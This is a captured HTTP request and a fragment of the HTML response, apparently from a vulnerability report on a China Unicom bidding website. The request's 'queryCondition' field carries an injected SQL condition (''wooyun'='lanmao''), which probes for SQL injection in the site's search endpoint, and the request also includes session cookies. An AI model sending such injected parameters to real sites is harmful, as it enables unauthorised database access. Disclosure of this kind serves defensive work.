 POST /InfoFileTempletAction.do?cmd=simpleQueryForWeb HTTP/1.1
Host: www.chinaunicombidding.cn
Proxy-Connection: keep-alive
Content-Length: 178
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: http://www.chinaunicombidding.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.chinaunicombidding.cn/InfoFileTempletAction.do?cmd=simpl
eQueryForWeb
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
PURWW_SESSIONID=FnwzTd8WDTy1yH5pLhVR6rSZ0RH5PMlrB5XgcSQ1NgjC69gpb39
r!-1519586173; BIGipServerpool_cgww_app=767697796.23835.0000
title=1&templet_type=&add_date_from=&add_date_to=&VENUS_PAGE_NO_KEY
_INPUT=1&VENUS_PAGE_NO_KEY=1&VENUS_PAGE_COUNT_KEY=1&VENUS_PAGE_SIZE
_KEY=10&id=&queryCondition='wooyun'='lanmao'
? < + > Type a search term 0 matches
Done
style="display:inline;height:36px;width:34px;background-image:
url(/jsp/cnceb/web/images/index_19.gif);margin-bottom:-7px"
></div>
<div
style="display:inline;height:36px;width:152px;background-image:
url(/jsp/cnceb/web/images/index_20.gif);background-repeat:no-repea
t;font-weight:bold;" >
<div
style="margin-top:12px;margin-left:65px">下载中心</div>
</div>
<div
style="display:inline;height:36px;width:24px;background-image:
url(/jsp/cnceb/web/images/index_21.gif);margin-bottom:-7px" >
</div>
<a
href="/InfoBulletinAction.do?cmd=simpleQueryForDownloadAndNotice&b
ulletin_type=001"
style="float:right;margin-top:-26px;color:#ff6600;">【返回】&
gt;&gt;&gt;</a>
</div>
<table width="100%" border="0" align="center" cellpadding="0"
cellspacing="0">
<tr>
<td rowspan="2" valign="top" class="tableborder">
<form name="form" method="post">
<table width="100%" border="0" cellpadding="0"
cellspacing="0" align="center">
<tr>
? < + > Type a search term 0 matches
14,985 bytes | 203 millis